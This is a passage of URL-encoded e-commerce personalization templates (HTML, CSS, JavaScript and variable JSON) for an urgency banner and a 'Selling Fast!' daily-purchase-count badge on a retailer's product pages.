224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%